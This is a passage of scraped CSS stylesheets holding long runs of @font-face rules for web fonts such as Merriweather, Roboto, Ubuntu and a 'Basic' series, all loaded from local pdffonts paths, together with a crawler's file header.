format('svg')}@font-face{font-family:Marvel;src:url(../pdffonts/marvel.eot);src:url(../pdffonts/marvel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel.woff2) format('woff2'),url(../pdffonts/marvel.woff) format('woff'),url(../pdffonts/marvel.ttf) format('truetype'),url(../pdffonts/marvel.svg#Marvel) format('svg')}@font-face{font-family:Marvel_b;src:url(../pdffonts/marvel_b.eot);src:url(../pdffonts/marvel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_b.woff2) format('woff2'),url(../pdffonts/marvel_b.woff) format('woff'),url(../pdffonts/marvel_b.ttf) format('truetype'),url(../pdffonts/marvel_b.svg#Marvel_b) format('svg')}@font-face{font-family:Marvel_i;src:url(../pdffonts/marvel_i.eot);src:url(../pdffonts/marvel_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_i.woff2) format('woff2'),url(../pdffonts/marvel_i.woff) format('woff'),url(../pdffonts/marvel_i.ttf) format('truetype'),url(../pdffonts/marvel_i.svg#Marvel_i) format('svg')}@font-face{font-family:Marvel_bi;src:url(../pdffonts/marvel_bi.eot);src:url(../pdffonts/marvel_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_bi.woff2) format('woff2'),url(../pdffonts/marvel_bi.woff) format('woff'),url(../pdffonts/marvel_bi.ttf) format('truetype'),url(../pdffonts/marvel_bi.svg#Marvel_bi) format('svg')}@font-face{font-family:Merriweather;src:url(../pdffonts/merriweather.eot);src:url(../pdffonts/merriweather.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather.woff2) format('woff2'),url(../pdffonts/merriweather.woff) format('woff'),url(../pdffonts/merriweather.ttf) format('truetype'),url(../pdffonts/merriweather.svg#Merriweather) format('svg')}@font-face{font-family:Merriweather_b;src:url(../pdffonts/merriweather_b.eot);src:url(../pdffonts/merriweather_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_b.woff2) format('woff2'),url(../pdffonts/merriweather_b.woff) format('woff'),url(../pdffonts/merriweather_b.ttf) format('truetype'),url(../pdffonts/merriweather_b.svg#Merriweather_b) format('svg')}@font-face{font-family:Merriweather_i;src:url(../pdffonts/merriweather_i.eot);src:url(../pdffonts/merriweather_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_i.woff2) format('woff2'),url(../pdffonts/merriweather_i.woff) format('woff'),url(../pdffonts/merriweather_i.ttf) format('truetype'),url(../pdffonts/merriweather_i.svg#Merriweather_i) format('svg')}@font-face{font-family:Merriweather_bi;src:url(../pdffonts/merriweather_bi.eot);src:url(../pdffonts/merriweather_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_bi.woff2) format('woff2'),url(../pdffonts/merriweather_bi.woff) format('woff'),url(../pdffonts/merriweather_bi.ttf) format('truetype'),url(../pdffonts/merriweather_bi.svg#Merriweather_bi) format('svg')}@font-face{font-family:MerriweatherSans;src:url(../pdffonts/merriweathersans.eot);src:url(../pdffonts/merriweathersans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans.woff2) format('woff2'),url(../pdffonts/merriweathersans.woff) format('woff'),url(../pdffonts/merriweathersans.ttf) format('truetype'),url(../pdffonts/merriweathersans.svg#MerriweatherSans) format('svg')}@font-face{font-family:MerriweatherSans_b;src:url(../pdffonts/merriweathersans_b.eot);src:url(../pdffonts/merriweathersans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_b.woff2) format('woff2'),url(../pdffonts/merriweathersans_b.woff) format('woff'),url(../pdffonts/merriweathersans_b.ttf) format('truetype'),url(../pdffonts/merriweathersans_b.svg#MerriweatherSans_b) format('svg')}@font-face{font-family:MerriweatherSans_i;src:url(../pdffonts/merriweathersans_i.eot);src:url(../pdffonts/merriweathersans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_i.woff2) format('woff2'),url(../pdffonts/merriweathersans_i.woff) format('woff'),url(../pdffonts/merriweathersans_i.ttf) format('truetype'),url(../pdffonts/merriweathersans_i.svg#MerriweatherSans_i) format('svg')}@font-face{font-family:MerriweatherSans_bi;src:url(../pdffonts/merriweathersans_bi.eot);src:url(../pdffonts/merriweathersans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_bi.woff2) format('woff2'),url(../pdffonts/merriweathersans_bi.woff) format('woff'),url(../pdffonts/merriweathersans_bi.ttf) format('truetype'),url(../pdffonts/merriweathersans_bi.svg#MerriweatherSans_bi) format('svg')}@font-face{font-family:Nobile;src:url(../pdffonts/nobile.eot);src:url(../pdffonts/nobile.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile.woff2) format('woff2'),url(../pdffonts/nobile.woff) format('woff'),url(../pdffonts/nobile.ttf) format('truetype'),url(../pdffonts/nobile.svg#Nobile) format('svg')}@font-face{font-family:Nobile_b;src:url(../pdffonts/nobile_b.eot);src:url(../pdffonts/nobile_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_b.woff2) format('woff2'),url(../pdffonts/nobile_b.woff) format('woff'),url(../pdffonts/nobile_b.ttf) format('truetype'),url(../pdffonts/nobile_b.svg#Nobile_b) format('svg')}@font-face{font-family:Nobile_i;src:url(../pdffonts/nobile_i.eot);src:url(../pdffonts/nobile_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_i.woff2) format('woff2'),url(../pdffonts/nobile_i.woff) format('woff'),url(../pdffonts/nobile_i.ttf) format('truetype'),url(../pdffonts/nobile_i.svg#Nobile_i) format('svg')}@font-face{font-family:Nobile_bi;src:url(../pdffonts/nobile_bi.eot);src:url(../pdffonts/nobile_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_bi.woff2) format('woff2'),url(../pdffonts/nobile_bi.woff) format('woff'),url(../pdffonts/nobile_bi.ttf) format('truetype'),url(../pdffonts/nobile_bi.svg#Nobile_bi) format('svg')}@font-face{font-family:NotoSerif;src:url(../pdffonts/notoserif.eot);src:url(../pdffonts/notoserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif.woff2) format('woff2'),url(../pdffonts/notoserif.woff) format('woff'),url(../pdffonts/notoserif.ttf) format('truetype'),url(../pdffonts/notoserif.svg#NotoSerif) format('svg')}@font-face{font-family:NotoSerif_b;src:url(../pdffonts/notoserif_b.eot);src:url(../pdffonts/notoserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_b.woff2) format('woff2'),url(../pdffonts/notoserif_b.woff) format('woff'),url(../pdffonts/notoserif_b.ttf) format('truetype'),url(../pdffonts/notoserif_b.svg#NotoSerif_b) format('svg')}@font-face{font-family:NotoSerif_i;src:url(../pdffonts/notoserif_i.eot);src:url(../pdffonts/notoserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_i.woff2) format('woff2'),url(../pdffonts/notoserif_i.woff) format('woff'),url(../pdffonts/notoserif_i.ttf) format('truetype'),url(../pdffonts/notoserif_i.svg#NotoSerif_i) format('svg')}@font-face{font-family:NotoSerif_bi;src:url(../pdffonts/notoserif_bi.eot);src:url(../pdffonts/notoserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_bi.woff2) format('woff2'),url(../pdffonts/notoserif_bi.woff) format('woff'),url(../pdffonts/notoserif_bi.ttf) format('truetype'),url(../pdffonts/notoserif_bi.svg#NotoSerif_bi) format('svg')}@font-face{font-family:OldStandardTT;src:url(../pdffonts/oldstandardtt.eot);src:url(../pdffonts/oldstandardtt.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt.woff2) format('woff2'),url(../pdffonts/oldstandardtt.woff) format('woff'),url(../pdffonts/oldstandardtt.ttf) format('truetype'),url(../pdffonts/oldstandardtt.svg#OldStandardTT) format('svg')}@font-face{font-family:OldStandardTT_b;src:url(../pdffonts/oldstandardtt_b.eot);src:url(../pdffonts/oldstandardtt_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_b.woff2) format('woff2'),url(../pdffonts/oldstandardtt_b.woff) format('woff'),url(../pdffonts/oldstandardtt_b.ttf) format('truetype'),url(../pdffonts/oldstandardtt_b.svg#OldStandardTT_b) format('svg')}@font-face{font-family:OldStandardTT_i;src:url(../pdffonts/oldstandardtt_i.eot);src:url(../pdffonts/oldstandardtt_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_i.woff2) format('woff2'),url(../pdffonts/oldstandardtt_i.woff) format('woff'),url(../pdffonts/oldstandardtt_i.ttf) format('truetype'),url(../pdffonts/oldstandardtt_i.svg#OldStandardTT_i) format('svg')}@font-face{font-family:OldStandardTT_bi;src:url(../pdffonts/oldstandardtt_bi.eot);src:url(../pdffonts/oldstandardtt_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_bi.woff2) format('woff2'),url(../pdffonts/oldstandardtt_bi.woff) format('woff'),url(../pdffonts/oldstandardtt_bi.ttf) format('truetype'),url(../pdffonts/oldstandardtt_bi.svg#OldStandardTT_bi) format('svg')}@font-face{font-family:Overlock;src:url(../pdffonts/overlock.eot);src:url(../pdffonts/overlock.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock.woff2) format('woff2'),url(../pdffonts/overlock.woff) format('woff'),url(../pdffonts/overlock.ttf) format('truetype'),url(../pdffonts/overlock.svg#Overlock) format('svg')}@font-face{font-family:Overlock_b;src:url(../pdffonts/overlock_b.eot);src:url(../pdffonts/overlock_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_b.woff2) format('woff2'),url(../pdffonts/overlock_b.woff) format('woff'),url(../pdffonts/overlock_b.ttf) format('truetype'),url(../pdffonts/overlock_b.svg#Overlock_b) format('svg')}@font-face{font-family:Overlock_i;src:url(../pdffonts/overlock_i.eot);src:url(../pdffonts/overlock_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_i.woff2) format('woff2'),url(../pdffonts/overlock_i.woff) format('woff'),url(../pdffonts/overlock_i.ttf) format('truetype'),url(../pdffonts/overlock_i.svg#Overlock_i) format('svg')}@font-face{font-family:Overlock_bi;src:url(../pdffonts/overlock_bi.eot);src:url(../pdffonts/overlock_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_bi.woff2) format('woff2'),url(../pdffonts/overlock_bi.woff) format('woff'),url(../pdffonts/overlock_bi.ttf) format('truetype'),url(../pdffonts/overlock_bi.svg#Overlock_bi) format('svg')}@font-face{font-family:Pacifico;src:url(../pdffonts/pacifico.eot);src:url(../pdffonts/pacifico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/pacifico.woff2) format('woff2'),url(../pdffonts/pacifico.woff) format('woff'),url(../pdffonts/pacifico.ttf) format('truetype'),url(../pdffonts/pacifico.svg#Pacifico) format('svg')}@font-face{font-family:PassionOne;src:url(../pdffonts/passionone.eot);src:url(../pdffonts/passionone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone.woff2) format('woff2'),url(../pdffonts/passionone.woff) format('woff'),url(../pdffonts/passionone.ttf) format('truetype'),url(../pdffonts/passionone.svg#PassionOne) format('svg')}@font-face{font-family:PassionOne_b;src:url(../pdffonts/passionone_b.eot);src:url(../pdffonts/passionone_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone_b.woff2) format('woff2'),url(../pdffonts/passionone_b.woff) format('woff'),url(../pdffonts/passionone_b.ttf) format('truetype'),url(../pdffonts/passionone_b.svg#PassionOne_b) format('svg')}@font-face{font-family:Patrickhand;src:url(../pdffonts/patrickhand.eot);src:url(../pdffonts/patrickhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/patrickhand.woff2) format('woff2'),url(../pdffonts/patrickhand.woff) format('woff'),url(../pdffonts/patrickhand.ttf) format('truetype'),url(../pdffonts/patrickhand.svg#Patrickhand) format('svg')}@font-face{font-family:Philosopher;src:url(../pdffonts/philosopher.eot);src:url(../pdffonts/philosopher.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher.woff2) format('woff2'),url(../pdffonts/philosopher.woff) format('woff'),url(../pdffonts/philosopher.ttf) format('truetype'),url(../pdffonts/philosopher.svg#Philosopher) format('svg')}@font-face{font-family:Philosopher_b;src:url(../pdffonts/philosopher_b.eot);src:url(../pdffonts/philosopher_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_b.woff2) format('woff2'),url(../pdffonts/philosopher_b.woff) format('woff'),url(../pdffonts/philosopher_b.ttf) format('truetype'),url(../pdffonts/philosopher_b.svg#Philosopher_b) format('svg')}@font-face{font-family:Philosopher_i;src:url(../pdffonts/philosopher_i.eot);src:url(../pdffonts/philosopher_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_i.woff2) format('woff2'),url(../pdffonts/philosopher_i.woff) format('woff'),url(../pdffonts/philosopher_i.ttf) format('truetype'),url(../pdffonts/philosopher_i.svg#Philosopher_i) format('svg')}@font-face{font-family:Philosopher_bi;src:url(../pdffonts/philosopher_bi.eot);src:url(../pdffonts/philosopher_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_bi.woff2) format('woff2'),url(../pdffonts/philosopher_bi.woff) format('woff'),url(../pdffonts/philosopher_bi.ttf) format('truetype'),url(../pdffonts/philosopher_bi.svg#Philosopher_bi) format('svg')}@font-face{font-family:Playball;src:url(../pdffonts/playball.eot);src:url(../pdffonts/playball.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playball.woff2) format('woff2'),url(../pdffonts/playball.woff) format('woff'),url(../pdffonts/playball.ttf) format('truetype'),url(../pdffonts/playball.svg#Playball) format('svg')}@font-face{font-family:PlayfairDisplaySC;src:url(../pdffonts/playfairdisplaysc.eot);src:url(../pdffonts/playfairdisplaysc.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc.woff) format('woff'),url(../pdffonts/playfairdisplaysc.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc.svg#PlayfairDisplaySC) format('svg')}@font-face{font-family:PlayfairDisplaySC_b;src:url(../pdffonts/playfairdisplaysc_b.eot);src:url(../pdffonts/playfairdisplaysc_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_b.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_b.woff) format('woff'),url(../pdffonts/playfairdisplaysc_b.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_b.svg#PlayfairDisplaySC_b) format('svg')}@font-face{font-family:PlayfairDisplaySC_i;src:url(../pdffonts/playfairdisplaysc_i.eot);src:url(../pdffonts/playfairdisplaysc_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_i.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_i.woff) format('woff'),url(../pdffonts/playfairdisplaysc_i.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_i.svg#PlayfairDisplaySC_i) format('svg')}@font-face{font-family:PlayfairDisplaySC_bi;src:url(../pdffonts/playfairdisplaysc_bi.eot);src:url(../pdffonts/playfairdisplaysc_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_bi.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_bi.woff) format('woff'),url(../pdffonts/playfairdisplaysc_bi.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_bi.svg#PlayfairDisplaySC_bi) format('svg')}@font-face{font-family:Puritan;src:url(../pdffonts/puritan.eot);src:url(../pdffonts/puritan.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan.woff2) format('woff2'),url(../pdffonts/puritan.woff) format('woff'),url(../pdffonts/puritan.ttf) format('truetype'),url(../pdffonts/puritan.svg#Puritan) format('svg')}@font-face{font-family:Puritan_b;src:url(../pdffonts/puritan_b.eot);src:url(../pdffonts/puritan_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_b.woff2) format('woff2'),url(../pdffonts/puritan_b.woff) format('woff'),url(../pdffonts/puritan_b.ttf) format('truetype'),url(../pdffonts/puritan_b.svg#Puritan_b) format('svg')}@font-face{font-family:Puritan_i;src:url(../pdffonts/puritan_i.eot);src:url(../pdffonts/puritan_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_i.woff2) format('woff2'),url(../pdffonts/puritan_i.woff) format('woff'),url(../pdffonts/puritan_i.ttf) format('truetype'),url(../pdffonts/puritan_i.svg#Puritan_i) format('svg')}@font-face{font-family:Puritan_bi;src:url(../pdffonts/puritan_bi.eot);src:url(../pdffonts/puritan_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_bi.woff2) format('woff2'),url(../pdffonts/puritan_bi.woff) format('woff'),url(../pdffonts/puritan_bi.ttf) format('truetype'),url(../pdffonts/puritan_bi.svg#Puritan_bi) format('svg')}@font-face{font-family:Quantico;src:url(../pdffonts/quantico.eot);src:url(../pdffonts/quantico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico.woff2) format('woff2'),url(../pdffonts/quantico.woff) format('woff'),url(../pdffonts/quantico.ttf) format('truetype'),url(../pdffonts/quantico.svg#Quantico) format('svg')}@font-face{font-family:Quantico_b;src:url(../pdffonts/quantico_b.eot);src:url(../pdffonts/quantico_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_b.woff2) format('woff2'),url(../pdffonts/quantico_b.woff) format('woff'),url(../pdffonts/quantico_b.ttf) format('truetype'),url(../pdffonts/quantico_b.svg#Quantico_b) format('svg')}@font-face{font-family:Quantico_i;src:url(../pdffonts/quantico_i.eot);src:url(../pdffonts/quantico_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_i.woff2) format('woff2'),url(../pdffonts/quantico_i.woff) format('woff'),url(../pdffonts/quantico_i.ttf) format('truetype'),url(../pdffonts/quantico_i.svg#Quantico_i) format('svg')}@font-face{font-family:Quantico_bi;src:url(../pdffonts/quantico_bi.eot);src:url(../pdffonts/quantico_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_bi.woff2) format('woff2'),url(../pdffonts/quantico_bi.woff) format('woff'),url(../pdffonts/quantico_bi.ttf) format('truetype'),url(../pdffonts/quantico_bi.svg#Quantico_bi) format('svg')}@font-face{font-family:Rambla;src:url(../pdffonts/rambla.eot);src:url(../pdffonts/rambla.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla.woff2) format('woff2'),url(../pdffonts/rambla.woff) format('woff'),url(../pdffonts/rambla.ttf) format('truetype'),url(../pdffonts/rambla.svg#Rambla) format('svg')}@font-face{font-family:Rambla_b;src:url(../pdffonts/rambla_b.eot);src:url(../pdffonts/rambla_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_b.woff2) format('woff2'),url(../pdffonts/rambla_b.woff) format('woff'),url(../pdffonts/rambla_b.ttf) format('truetype'),url(../pdffonts/rambla_b.svg#Rambla_b) format('svg')}@font-face{font-family:Rambla_i;src:url(../pdffonts/rambla_i.eot);src:url(../pdffonts/rambla_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_i.woff2) format('woff2'),url(../pdffonts/rambla_i.woff) format('woff'),url(../pdffonts/rambla_i.ttf) format('truetype'),url(../pdffonts/rambla_i.svg#Rambla_i) format('svg')}@font-face{font-family:Rambla_bi;src:url(../pdffonts/rambla_bi.eot);src:url(../pdffonts/rambla_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_bi.woff2) format('woff2'),url(../pdffonts/rambla_bi.woff) format('woff'),url(../pdffonts/rambla_bi.ttf) format('truetype'),url(../pdffonts/rambla_bi.svg#Rambla_bi) format('svg')}@font-face{font-family:RaseGPL;src:url(../pdffonts/rasegpl.eot);src:url(../pdffonts/rasegpl.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rasegpl.woff2) format('woff2'),url(../pdffonts/rasegpl.woff) format('woff'),url(../pdffonts/rasegpl.ttf) format('truetype'),url(../pdffonts/rasegpl.svg#RaseGPL) format('svg')}@font-face{font-family:RibeyeMarrow;src:url(../pdffonts/ribeyemarrow.eot);src:url(../pdffonts/ribeyemarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ribeyemarrow.woff2) format('woff2'),url(../pdffonts/ribeyemarrow.woff) format('woff'),url(../pdffonts/ribeyemarrow.ttf) format('truetype'),url(../pdffonts/ribeyemarrow.svg#RibeyeMarrow) format('svg')}@font-face{font-family:Roboto;src:url(../pdffonts/roboto.eot);src:url(../pdffonts/roboto.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto.woff2) format('woff2'),url(../pdffonts/roboto.woff) format('woff'),url(../pdffonts/roboto.ttf) format('truetype'),url(../pdffonts/roboto.svg#Roboto) format('svg')}@font-face{font-family:Roboto_b;src:url(../pdffonts/roboto_b.eot);src:url(../pdffonts/roboto_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_b.woff2) format('woff2'),url(../pdffonts/roboto_b.woff) format('woff'),url(../pdffonts/roboto_b.ttf) format('truetype'),url(../pdffonts/roboto_b.svg#Roboto_b) format('svg')}@font-face{font-family:Roboto_i;src:url(../pdffonts/roboto_i.eot);src:url(../pdffonts/roboto_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_i.woff2) format('woff2'),url(../pdffonts/roboto_i.woff) format('woff'),url(../pdffonts/roboto_i.ttf) format('truetype'),url(../pdffonts/roboto_i.svg#Roboto_i) format('svg')}@font-face{font-family:Roboto_bi;src:url(../pdffonts/roboto_bi.eot);src:url(../pdffonts/roboto_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_bi.woff2) format('woff2'),url(../pdffonts/roboto_bi.woff) format('woff'),url(../pdffonts/roboto_bi.ttf) format('truetype'),url(../pdffonts/roboto_bi.svg#Roboto_bi) format('svg')}@font-face{font-family:Rochester;src:url(../pdffonts/rochester.eot);src:url(../pdffonts/rochester.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rochester.woff2) format('woff2'),url(../pdffonts/rochester.woff) format('woff'),url(../pdffonts/rochester.ttf) format('truetype'),url(../pdffonts/rochester.svg#Rochester) format('svg')}@font-face{font-family:SansGuiltWafer;src:url(../pdffonts/sansguiltwafer.eot);src:url(../pdffonts/sansguiltwafer.eot?#iefix) format('embedded-opentype'),url(../pdffonts/sansguiltwafer.woff2) format('woff2'),url(../pdffonts/sansguiltwafer.woff) format('woff'),url(../pdffonts/sansguiltwafer.ttf) format('truetype'),url(../pdffonts/sansguiltwafer.svg#SansGuiltWafer) format('svg')}@font-face{font-family:Satisfy;src:url(../pdffonts/satisfy.eot);src:url(../pdffonts/satisfy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/satisfy.woff2) format('woff2'),url(../pdffonts/satisfy.woff) format('woff'),url(../pdffonts/satisfy.ttf) format('truetype'),url(../pdffonts/satisfy.svg#Satisfy) format('svg')}@font-face{font-family:Scada;src:url(../pdffonts/scada.eot);src:url(../pdffonts/scada.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada.woff2) format('woff2'),url(../pdffonts/scada.woff) format('woff'),url(../pdffonts/scada.ttf) format('truetype'),url(../pdffonts/scada.svg#Scada) format('svg')}@font-face{font-family:Scada_b;src:url(../pdffonts/scada_b.eot);src:url(../pdffonts/scada_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_b.woff2) format('woff2'),url(../pdffonts/scada_b.woff) format('woff'),url(../pdffonts/scada_b.ttf) format('truetype'),url(../pdffonts/scada_b.svg#Scada_b) format('svg')}@font-face{font-family:Scada_i;src:url(../pdffonts/scada_i.eot);src:url(../pdffonts/scada_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_i.woff2) format('woff2'),url(../pdffonts/scada_i.woff) format('woff'),url(../pdffonts/scada_i.ttf) format('truetype'),url(../pdffonts/scada_i.svg#Scada_i) format('svg')}@font-face{font-family:Scada_bi;src:url(../pdffonts/scada_bi.eot);src:url(../pdffonts/scada_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_bi.woff2) format('woff2'),url(../pdffonts/scada_bi.woff) format('woff'),url(../pdffonts/scada_bi.ttf) format('truetype'),url(../pdffonts/scada_bi.svg#Scada_bi) format('svg')}@font-face{font-family:Simonetta;src:url(../pdffonts/simonetta.eot);src:url(../pdffonts/simonetta.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta.woff2) format('woff2'),url(../pdffonts/simonetta.woff) format('woff'),url(../pdffonts/simonetta.ttf) format('truetype'),url(../pdffonts/simonetta.svg#Simonetta) format('svg')}@font-face{font-family:Simonetta_i;src:url(../pdffonts/simonetta_i.eot);src:url(../pdffonts/simonetta_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta_i.woff2) format('woff2'),url(../pdffonts/simonetta_i.woff) format('woff'),url(../pdffonts/simonetta_i.ttf) format('truetype'),url(../pdffonts/simonetta_i.svg#Simonetta_i) format('svg')}@font-face{font-family:Tinos;src:url(../pdffonts/tinos.eot);src:url(../pdffonts/tinos.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos.woff2) format('woff2'),url(../pdffonts/tinos.woff) format('woff'),url(../pdffonts/tinos.ttf) format('truetype'),url(../pdffonts/tinos.svg#Tinos) format('svg')}@font-face{font-family:Tinos_b;src:url(../pdffonts/tinos_b.eot);src:url(../pdffonts/tinos_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_b.woff2) format('woff2'),url(../pdffonts/tinos_b.woff) format('woff'),url(../pdffonts/tinos_b.ttf) format('truetype'),url(../pdffonts/tinos_b.svg#Tinos_b) format('svg')}@font-face{font-family:Tinos_i;src:url(../pdffonts/tinos_i.eot);src:url(../pdffonts/tinos_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_i.woff2) format('woff2'),url(../pdffonts/tinos_i.woff) format('woff'),url(../pdffonts/tinos_i.ttf) format('truetype'),url(../pdffonts/tinos_i.svg#Tinos_i) format('svg')}@font-face{font-family:Tinos_bi;src:url(../pdffonts/tinos_bi.eot);src:url(../pdffonts/tinos_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_bi.woff2) format('woff2'),url(../pdffonts/tinos_bi.woff) format('woff'),url(../pdffonts/tinos_bi.ttf) format('truetype'),url(../pdffonts/tinos_bi.svg#Tinos_bi) format('svg')}@font-face{font-family:Ubuntu;src:url(../pdffonts/ubuntu.eot);src:url(../pdffonts/ubuntu.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu.woff2) format('woff2'),url(../pdffonts/ubuntu.woff) format('woff'),url(../pdffonts/ubuntu.ttf) format('truetype'),url(../pdffonts/ubuntu.svg#Ubuntu) format('svg')}@font-face{font-family:Ubuntu_b;src:url(../pdffonts/ubuntu_b.eot);src:url(../pdffonts/ubuntu_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_b.woff2) format('woff2'),url(../pdffonts/ubuntu_b.woff) format('woff'),url(../pdffonts/ubuntu_b.ttf) format('truetype'),url(../pdffonts/ubuntu_b.svg#Ubuntu_b) format('svg')}@font-face{font-family:Ubuntu_i;src:url(../pdffonts/ubuntu_i.eot);src:url(../pdffonts/ubuntu_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_i.woff2) format('woff2'),url(../pdffonts/ubuntu_i.woff) format('woff'),url(../pdffonts/ubuntu_i.ttf) format('truetype'),url(../pdffonts/ubuntu_i.svg#Ubuntu_i) format('svg')}@font-face{font-family:Ubuntu_bi;src:url(../pdffonts/ubuntu_bi.eot);src:url(../pdffonts/ubuntu_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_bi.woff2) format('woff2'),url(../pdffonts/ubuntu_bi.woff) format('woff'),url(../pdffonts/ubuntu_bi.ttf) format('truetype'),url(../pdffonts/ubuntu_bi.svg#Ubuntu_bi) format('svg')}@font-face {font-family:'AdobeBlank';src:url(../pdffonts/adobeblank.eot);src:url(../pdffonts/adobeblank.eot#iefix) format('embedded-opentype'),url(../pdffonts/adobeblank.otf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928
body_size: 15498
content:
@font-face {font-family:'Basic1';src:url('../pdffonts/basic1.ttf') format('truetype');}@font-face {font-family:'Basic1_b';src:url('../pdffonts/basic1_b.ttf') format('truetype');}@font-face {font-family:'Basic1_i';src:url('../pdffonts/basic1_i.ttf') format('truetype');}@font-face {font-family:'Basic1_bi';src:url('../pdffonts/basic1_bi.ttf') format('truetype');}@font-face {font-family:'Basic10';src:url('../pdffonts/basic10.ttf') format('truetype');}@font-face {font-family:'Basic10_b';src:url('../pdffonts/basic10_b.ttf') format('truetype');}@font-face {font-family:'Basic11';src:url('../pdffonts/basic11.ttf') format('truetype');}@font-face {font-family:'Basic11_b';src:url('../pdffonts/basic11_b.ttf') format('truetype');}@font-face {font-family:'Basic11_i';src:url('../pdffonts/basic11_i.ttf') format('truetype');}@font-face {font-family:'Basic11_bi';src:url('../pdffonts/basic11_bi.ttf') format('truetype');}@font-face {font-family:'Basic12';src:url('../pdffonts/basic12.otf') format('truetype');}@font-face {font-family:'Basic12_b';src:url('../pdffonts/basic12_b.otf') format('truetype');}@font-face {font-family:'Basic13';src:url('../pdffonts/basic13.ttf') format('truetype');}@font-face {font-family:'Basic13_b';src:url('../pdffonts/basic13_b.ttf') format('truetype');}@font-face {font-family:'Basic13_i';src:url('../pdffonts/basic13_i.ttf') format('truetype');}@font-face {font-family:'Basic13_bi';src:url('../pdffonts/basic13_bi.ttf') format('truetype');}@font-face {font-family:'Basic14';src:url('../pdffonts/basic14.otf') format('truetype');}@font-face {font-family:'Basic14_b';src:url('../pdffonts/basic14_b.otf') format('truetype');}@font-face 